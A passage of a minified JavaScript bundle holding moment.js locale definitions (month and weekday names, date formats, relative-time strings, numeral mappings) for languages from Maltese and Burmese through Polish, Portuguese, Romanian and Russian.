jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},2126:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6165:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},4924:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",w:"en uke",ww:"%d uker",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},6744:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(381))},9814:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3901:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3877:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5858:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(381))},4495:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function i(e,t,n){var r=e+" ";switch(n){case"ss":return r+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(a(e)?"godziny":"godzin");case"ww":return r+(a(e)?"tygodnie":"tygodni");case"MM":return r+(a(e)?"miesiące":"miesięcy");case"yy":return r+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:i,M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7971:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(381))},9520:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6459:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(381))},1793:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"минута":"минуту":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,w:"неделя",ww:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return 